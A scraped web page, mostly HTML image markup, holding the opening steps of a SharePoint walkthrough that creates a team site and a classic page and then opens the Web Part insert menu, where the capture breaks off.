https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320307452-8IQQ6JWOEM5WWME7MJ61/Picture2.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_31671"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Let’s create a site so that we will be the owner and have full permissions.&nbsp;</p><p class="" style="white-space:pre-wrap;">Click on “<strong>SharePoint</strong>” on the top panel:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_32161"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:42.94871520996094%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png" data-image-dimensions="468x201" data-image-focal-point="0.5,0.5" alt="Picture3.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png" width="468" height="201" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320350877-XNYJ0IHP4HKAJGEZEGO3/Picture3.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_36240"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Click on the&nbsp;<em>“</em><strong><em>+ Create site</em></strong><em>”</em>&nbsp;link:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_36717"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:52.136756896972656%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png" data-image-dimensions="468x244" data-image-focal-point="0.5,0.5" alt="Picture4.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png" width="468" height="244" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320492838-CGGO26CPT983UDPE3GGK/Picture4.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_40781"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Choose&nbsp;<strong><em>Team Site</em></strong>. Now we need to pick a name for the new site. In this example, it is&nbsp;<strong>testsiteofuser2</strong>.</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_41257"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:55.55555725097656%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png" data-image-dimensions="468x260" data-image-focal-point="0.5,0.5" alt="Picture5.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png" width="468" height="260" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320522307-XBBX8UC0X8BC1P3YUM1A/Picture5.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_47427"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Click “<strong><em>Finish</em></strong>” and the new site will be created:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_47902"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:59.829063415527344%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png" data-image-dimensions="468x280" data-image-focal-point="0.5,0.5" alt="Picture6.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png" width="468" height="280" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320570623-W91H1P4ZPKV1UTFTY0AN/Picture6.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_72555"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Now let’s click on the “<strong><em>Pages”&nbsp;</em></strong>link:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_73046"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:58.760684967041016%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png" data-image-dimensions="468x275" data-image-focal-point="0.5,0.5" alt="Picture7.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png" width="468" height="275" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320702431-Y7KQP6CN2DRXJ6YNVLI3/Picture7.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_77165"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">We need to switch to&nbsp;<strong>Classic View</strong>. To do this, just click on the “<strong>Return to classic SharePoint</strong>” link on the bottom left corner:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_77641"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:46.36751937866211%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png" data-image-dimensions="468x217" data-image-focal-point="0.5,0.5" alt="Picture8.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png" width="468" height="217" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320731351-299D4QFOHQZ6R88P8UYH/Picture8.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_81555"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">&nbsp;Click on “<strong><em>+ New</em></strong>” and choose any name for our new page. In this example, we called it&nbsp;<strong>newpage1</strong>:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_82033"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:38.03418731689453%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png" data-image-dimensions="468x178" data-image-focal-point="0.5,0.5" alt="Picture9.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png" width="468" height="178" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320760993-BT3WYW64VQ04QBXT0D4V/Picture9.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_86102"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Click on the&nbsp;<strong><em>Create</em></strong>&nbsp;button to confirm.&nbsp;</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_86578"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:43.589744567871094%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png" data-image-dimensions="468x204" data-image-focal-point="0.5,0.5" alt="Picture10.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png" width="468" height="204" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320791283-N5Q9ZMUNE4XC5RKNT8JO/Picture10.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_90644"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Now we need to choose&nbsp;<strong><em>Web Part</em></strong>&nbsp;on the&nbsp;<strong><em>INSERT</em></strong>&nbsp;tab:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_91119"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:450px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:45.11111068725586%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
